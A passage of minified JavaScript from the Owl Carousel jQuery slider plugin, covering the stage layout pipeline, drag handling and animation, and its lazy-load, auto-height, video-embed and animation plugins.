e=this.settings.margin||"",i=!this.settings.autoWidth,n=this.settings.rtl,r={width:"auto","margin-left":n?e:"","margin-right":n?"":e};!i&&this.$stage.children().css(r),t.css=r}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,n=this._items.length,r=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};n--;)i=this._mergers[n],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,o[n]=r?e*i:this._items[n].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],i=this._items,n=this.settings,r=Math.max(2*n.items,4),o=2*Math.ceil(i.length/2),s=n.loop&&i.length?n.rewind?r:Math.max(r,o):0,a="",l="";for(s/=2;s>0;)e.push(this.normalize(e.length/2,!0)),a+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),l=i[e[e.length-1]][0].outerHTML+l,s-=1;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,n=0,r=0,o=[];++i<e;)n=o[i-1]||0,r=this._widths[this.relative(i)]+this.settings.margin,o.push(n+r*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,n=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],n.eq(e).css(t.css);else i&&(t.css.width=t.items.width,n.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,n,r=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,s=this.coordinates(this.current())+o,a=s+this.width()*r,l=[];for(i=0,n=this._coordinates.length;i<n;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*r,(this.op(t,"<=",s)&&this.op(t,">",a)||this.op(e,"<",s)&&this.op(e,">",a))&&l.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],r.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(t("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},r.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");if(e.length)return this._items=e.get().map((function(e){return t(e)})),this._mergers=this._items.map((function(){return 1})),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},r.prototype.initialize=function(){var t,e,i;(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading"))&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:n,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t));this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},r.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},r.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,n=-1,r=null;i?(t.each(i,(function(t){t<=e&&t>n&&(n=Number(t))})),"function"==typeof(r=t.extend({},this.options,i[n])).stagePadding&&(r.stagePadding=r.stagePadding()),delete r.responsive,r.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+n))):r=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:r}}),this._breakpoint=n,this.settings=r,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},r.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},r.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},r.prototype.update=function(){for(var e=0,i=this._pipe.length,n=t.proxy((function(t){return this[t]}),this._invalidated),r={};e<i;)(this._invalidated.all||t.grep(this._pipe[e].filter,n).length>0)&&this._pipe[e].run(r),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},r.prototype.width=function(t){switch(t=t||r.Width.Default){case r.Width.Inner:case r.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},r.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},r.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},r.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},r.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",(function(){return!1}))),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},r.prototype.onDragStart=function(e){var n=null;3!==e.which&&(t.support.transform?n={x:(n=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===n.length?12:4],y:n[16===n.length?13:5]}:(n=this.$stage.position(),n={x:this.settings.rtl?n.left+this.$stage.width()-this.width()+this.settings.margin:n.left,y:n.top}),this.is("animating")&&(t.support.transform?this.animate(n.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=n,this._drag.stage.current=n,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy((function(e){var n=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(n.x)<Math.abs(n.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))}),this)))},r.prototype.onDragMove=function(t){var e=null,i=null,n=null,r=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,r);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),n=this.settings.pullDrag?-1*r.x/5:0,o.x=Math.max(Math.min(o.x,e+n),i+n)),this._drag.stage.current=o,this.animate(o.x))},r.prototype.onDragEnd=function(e){var n=this.difference(this._drag.pointer,this.pointer(e)),r=this._drag.stage.current,o=n.x>0^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==n.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(r.x,0!==n.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(n.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",(function(){return!1}))),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},r.prototype.closest=function(e,i){var r=-1,o=this.width(),s=this.coordinates();return this.settings.freeDrag||t.each(s,t.proxy((function(t,a){return"left"===i&&e>a-30&&e<a+30?r=t:"right"===i&&e>a-o-30&&e<a-o+30?r=t+1:this.op(e,"<",a)&&this.op(e,">",s[t+1]!==n?s[t+1]:a-o)&&(r="left"===i?t+1:t),-1===r}),this)),this.settings.loop||(this.op(e,">",s[this.minimum()])?r=e=this.minimum():this.op(e,"<",s[this.maximum()])&&(r=e=this.maximum())),r},r.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},r.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},r.prototype.current=function(t){if(t===n)return this._current;if(0===this._items.length)return n;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==n&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},r.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,(function(t,e){return e}))},r.prototype.reset=function(t){(t=this.normalize(t))!==n&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},r.prototype.normalize=function(t,e){var i=this._items.length,r=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=n:(t<0||t>=i+r)&&(t=((t-r/2)%i+i)%i+r/2),t},r.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},r.prototype.maximum=function(t){var e,i,n,r=this.settings,o=this._coordinates.length;if(r.loop)o=this._clones.length/2+this._items.length-1;else if(r.autoWidth||r.merge){if(e=this._items.length)for(i=this._items[--e].width(),n=this.$element.width();e--&&!((i+=this._items[e].width()+this.settings.margin)>n););o=e+1}else o=r.center?this._items.length-1:this._items.length-r.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},r.prototype.minimum=function(t){return t?0:this._clones.length/2},r.prototype.items=function(t){return t===n?this._items.slice():(t=this.normalize(t,!0),this._items[t])},r.prototype.mergers=function(t){return t===n?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},r.prototype.clones=function(e){var i=this._clones.length/2,r=i+this._items.length,o=function(t){return t%2==0?r+t/2:i-(t+1)/2};return e===n?t.map(this._clones,(function(t,e){return o(e)})):t.map(this._clones,(function(t,i){return t===e?o(i):null}))},r.prototype.speed=function(t){return t!==n&&(this._speed=t),this._speed},r.prototype.coordinates=function(e){var i,r=1,o=e-1;return e===n?t.map(this._coordinates,t.proxy((function(t,e){return this.coordinates(e)}),this)):(this.settings.center?(this.settings.rtl&&(r=-1,o=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[o]||0))/2*r):i=this._coordinates[o]||0,i=Math.ceil(i))},r.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},r.prototype.to=function(t,e){var i=this.current(),n=null,r=t-this.relative(i),o=(r>0)-(r<0),s=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(r)>s/2&&(r+=-1*o*s),(n=(((t=i+r)-a)%s+s)%s+a)!==t&&n-r<=l&&n-r>0&&(i=n-r,t=n,this.reset(i))):this.settings.rewind?t=(t%(l+=1)+l)%l:t=Math.max(a,Math.min(l,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},r.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},r.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},r.prototype.onTransitionEnd=function(t){if(t!==n&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},r.prototype.viewport=function(){var n;return this.options.responsiveBaseElement!==e?n=t(this.options.responsiveBaseElement).width():e.innerWidth?n=e.innerWidth:i.documentElement&&i.documentElement.clientWidth?n=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),n},r.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter((function(){return 1===this.nodeType})).each(t.proxy((function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}),this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},r.prototype.add=function(e,i){var r=this.relative(this._current);i=i===n?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[r]&&this.reset(this._items[r].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},r.prototype.remove=function(t){(t=this.normalize(t,!0))!==n&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},r.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy((function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy((function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()}),this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))}),this))},r.prototype.destroy=function(){for(var n in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[n].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},r.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?t>i:t<i;case">":return n?t<i:t>i;case">=":return n?t<=i:t>=i;case"<=":return n?t>=i:t<=i}},r.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},r.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},r.prototype.trigger=function(e,i,n,o,s){var a={item:{count:this._items.length,index:this.current()}},l=t.camelCase(t.grep(["on",e,n],(function(t){return t})).join("-").toLowerCase()),u=t.Event([e,"owl",n||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},a,i));return this._supress[e]||(t.each(this._plugins,(function(t,e){e.onTrigger&&e.onTrigger(u)})),this.register({type:r.Type.Event,name:e}),this.$element.trigger(u),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,u)),u},r.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]===n&&(this._states.current[e]=0),this._states.current[e]++}),this))},r.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]--}),this))},r.prototype.register=function(e){if(e.type===r.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===r.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy((function(i,n){return t.inArray(i,this._states.tags[e.name])===n}),this)))},r.prototype.suppress=function(e){t.each(e,t.proxy((function(t,e){this._supress[e]=!0}),this))},r.prototype.release=function(e){t.each(e,t.proxy((function(t,e){delete this._supress[e]}),this))},r.prototype.pointer=function(t){var i={x:null,y:null};return(t=(t=t.originalEvent||t||e.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},r.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},r.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each((function(){var n=t(this),o=n.data("owl.carousel");o||(o=new r(this,"object"==typeof e&&e),n.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],(function(e,i){o.register({type:r.Type.Event,name:i}),o.$element.on(i+".owl.carousel.core",t.proxy((function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),o[i].apply(this,[].slice.call(arguments,1)),this.release([i]))}),o))}))),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,i)}))},t.fn.owlCarousel.Constructor=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers)};r.Defaults={autoRefresh:!0,autoRefreshInterval:500},r.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},r.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},r.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy((function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var i=this._core.settings,n=i.center&&Math.ceil(i.items/2)||i.items,r=i.center&&-1*n||0,o=(e.property&&undefined!==e.property.value?e.property.value:this._core.current())+r,s=this._core.clones().length,a=t.proxy((function(t,e){this.load(e)}),this);for(i.lazyLoadEager>0&&(n+=i.lazyLoadEager,i.loop&&(o-=i.lazyLoadEager,n++));r++<n;)this.load(s/2+this._core.relative(o)),s&&t.each(this._core.clones(this._core.relative(o)),a),o++}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers)};r.Defaults={lazyLoad:!1,lazyLoadEager:0},r.prototype.load=function(i){var n=this._core.$stage.children().eq(i),r=n&&n.find(".owl-lazy");!r||t.inArray(n.get(0),this._loaded)>-1||(r.each(t.proxy((function(i,n){var r,o=t(n),s=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:s},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy((function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:s},"lazy")}),this)).attr("src",s):o.is("source")?o.one("load.owl.lazy",t.proxy((function(){this._core.trigger("loaded",{element:o,url:s},"lazy")}),this)).attr("srcset",s):((r=new Image).onload=t.proxy((function(){o.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:s},"lazy")}),this),r.src=s)}),this)),this._loaded.push(n.get(0)))},r.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(i){this._core=i,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&this.update()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()}),this),"loaded.owl.lazy":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var n=this;t(e).on("load",(function(){n._core.settings.autoHeight&&n.update()})),t(e).resize((function(){n._core.settings.autoHeight&&(null!=n._intervalId&&clearTimeout(n._intervalId),n._intervalId=setTimeout((function(){n.update()}),250))}))};r.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},r.prototype.update=function(){var e=this._core._current,i=e+this._core.settings.items,n=this._core.settings.lazyLoad,r=this._core.$stage.children().toArray().slice(e,i),o=[],s=0;t.each(r,(function(e,i){o.push(t(i).height())})),(s=Math.max.apply(null,o))<=1&&n&&this._previousHeight&&(s=this._previousHeight),this._previousHeight=s,this._core.$stage.parent().height(s).addClass(this._core.settings.autoHeightClass)},r.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})}),this),"resize.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy((function(t){this.play(t)}),this))};r.Defaults={video:!1,videoHeight:!1,videoWidth:!1},r.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",n=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),r=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,s=t.attr("href");if(!s)throw new Error("Missing video URL.");if((n=s.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else if(n[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(n[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}n=n[6],this._videos[s]={type:i,id:n,width:r,height:o},e.attr("data-video",s),this.thumbnail(t,this._videos[s])},r.prototype.thumbnail=function(e,i){var n,r,o=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",s=e.find("img"),a="src",l="",u=this._core.settings,c=function(i){'<div class="owl-video-play-icon"></div>',n=u.lazyLoad?t("<div/>",{class:"owl-video-tn "+l,srcType:i}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(n),e.after('<div class="owl-video-play-icon"></div>')};if(e.wrap(t("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),s.length)return c(s.attr(a)),s.remove(),!1;"youtube"===i.type?(r="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",c(r)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){r=t[0].thumbnail_large,c(r)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){r=t.framegrab_url,c(r)}})},r.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},r.prototype.play=function(e){var i,n=t(e.target).closest("."+this._core.settings.itemClass),r=this._videos[n.attr("data-video")],o=r.width||"100%",s=r.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),n=this._core.items(this._core.relative(n.index())),this._core.reset(n.index()),(i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",s),i.attr("width",o),"youtube"===r.type?i.attr("src","//www.youtube.com/embed/"+r.id+"?autoplay=1&rel=0&v="+r.id):"vimeo"===r.type?i.attr("src","//player.vimeo.com/video/"+r.id+"?autoplay=1"):"vzaar"===r.type&&i.attr("src","//view.vzaar.com/"+r.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" />').insertAfter(n.find(".owl-video")),this._playing=n.addClass("owl-video-playing"))},r.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},r.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this.core=e,this.core.options=t.extend({},r.Defaults,this.core.options),this.swapping=!0,this.previous=n,this.next=n,this.handlers={"change.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)}),this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy((function(t){t.namespace&&(this.swapping="translated"==t.type)}),this),"translate.owl.carousel":t.proxy((function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()}),this)},this.core.$element.on(this.handlers)};r.Defaults={animateOut:!1,animateIn:!1},r.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),n=this.core.$stage.children().eq(this.previous),r=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,s=this.core.settings.animateOut;this.core.current()!==this.previous&&(s&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),n.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(s)),o&&r.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},r.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},r.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var 